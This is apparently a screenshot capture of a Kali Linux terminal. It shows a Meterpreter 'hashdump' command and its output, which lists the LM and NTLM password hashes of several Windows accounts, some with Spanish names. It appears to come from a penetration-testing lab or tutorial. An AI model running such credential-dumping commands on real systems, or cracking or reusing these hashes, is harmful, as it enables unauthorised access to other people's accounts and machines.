 root@kali: ~
File Edit View Search Terminal Help
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Asistente de ayuda:1000:bc19e614c3c7ce608215613a03e5a41c:1f1b15f3790709a892003fc
87c525e2d:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
juan:1004:d480ea9533c500d4aad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
maria:1003:ee400e93031dde3eaad3b435b51404ee:70cd77077ab95add8a856b8405cf6b16:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:a92efc01a97c55cb381f266f7
8828318:::
meterpreter >